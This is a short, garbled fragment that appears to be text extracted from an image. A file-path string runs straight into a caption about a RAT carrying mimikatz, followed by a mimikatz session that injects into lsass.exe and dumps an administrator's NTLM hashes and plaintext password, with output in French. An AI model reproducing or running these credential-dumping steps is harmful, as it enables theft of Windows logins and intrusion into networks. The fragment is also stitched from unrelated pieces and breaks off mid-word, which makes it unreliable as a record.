 potato.exe RAT contains mimikatz password credential harvester
attacker dumps local passwords using mimikatz
//Need mimikatz output for local admin
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 488
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # @getLogonPasswords
Authentification Id : 0;434898
Package d'authentification : NTLM
Utilisateur principal : administrator
Domaine d'authentification : ACMEACTIVEDIR
msv1_0 : lm{ AAD3B435B51404EEAAD3B435B51404EE }, ntlm{ B8452A5A6E2CA1ADD1CECDEB9E0EBD8D }
wdigest : JordanIsADouche
tspkg : JordanIsADouche
nsec